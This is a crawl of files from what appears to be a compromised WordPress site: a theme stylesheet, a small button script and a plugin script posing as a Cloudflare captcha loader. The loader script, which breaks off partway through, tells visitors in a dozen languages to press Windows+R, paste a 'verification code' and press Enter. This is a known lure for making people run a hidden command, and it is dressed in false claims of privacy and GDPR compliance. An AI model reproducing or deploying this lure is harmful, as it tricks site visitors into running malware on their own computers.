request_url: http://www.sesalpglpn.go.th/wp-content/uploads/so-css/so-css-popularis-ecommerce.css?ver=1.0.3
body_size: 835
content:
.site-branding-logo img {
    max-height: 120px;
    width: auto;
}
a, a:active, a:focus, a:hover {
    color:#0092c7;
    text-decoration: none;
}
.footer-credits-text {
		display:none;
    color: #fff;
    padding: 20px 0;
}
.header{ 
	display: none; 
} 
.header-part {
		background-color: transparent;
    padding: 15px 0;
    position: relative;
    z-index: 1000;
}
#site-navigation {
		background-color: transparent;
    border-bottom: 0px solid #f2f2f2;
    border-left: none;
    border-right: none;
    border-top: 0px solid #f2f2f2;
    box-shadow: 0px 5px 25px 0px rgba(28, 45, 113, .05);
    min-height: 60px;
}
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend {
    font-family: "moonjelly", sans-serif;
    font-weight: 600;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.sesalpglpn.go.th/wp-content/plugins/vc-facebook-button/js/vc_facebook_icon.js?ver=1768638437
body_size: 147
content:
jQuery(document).ready(function(n){n(".vflicon-button-wrap > span > svg").click(function(a){n(".vflicon-button-wrap > span").addClass("hide")})});


--- FILE ---
content_type: text/javascript
request_url: http://www.sesalpglpn.go.th/wp-content/plugins/huhu/assets/js/captcha-loader.js?ver=2.0.0
body_size: 100178
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
